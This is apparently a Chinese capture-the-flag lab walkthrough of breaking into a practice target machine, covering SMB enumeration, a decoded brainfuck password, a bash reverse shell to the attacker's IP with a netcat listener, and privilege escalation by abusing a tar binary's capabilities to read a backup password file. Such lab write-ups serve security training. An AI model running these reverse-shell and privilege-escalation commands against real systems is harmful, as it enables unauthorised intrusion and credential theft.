前言

攻击机:192.168.56.111

靶机:192.168.56.114

ambd 文件共享和打印服务

一、信息收集

发现在页面源码中有brainfuck编码,解码结果为.2uqPEfj3D<P'a-3可能为一个密码

上文发现ambd 服务使用enum4linux -a -o 192.168.56.114 枚举smb服务

获取账号和密码登录后台

发现两个用户nobody和cyber

在 https://192.168.56.114:20000登录cyber和.2uqPEfj3D<P'a-3登陆成功

发现终端功能尝试反弹shell

二、反弹shell成功

sh -i >& /dev/tcp/192.168.56.111/5555 0>&1

nc -lvnp 5555



尝试常见的提权方式内核,suid,sudo都失败了,内核有漏洞但无gcc命令,尝试另一种方法敏感文件泄露

capabilities提权

发现tar命令,而且发现备份文件

/home/cyber/tar

/var/backups/.old_pass.bak

tar提权

获取密码

/home/cyber/tar -cvf pass.tar /var/backups/.old_pass.bak

tar -xvf pass.tar

cat ./var/backups/.old_pass.bak

三、获取root权限

/bin/bash 获取bash环境,切换用户

获取flag

4502

4502

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?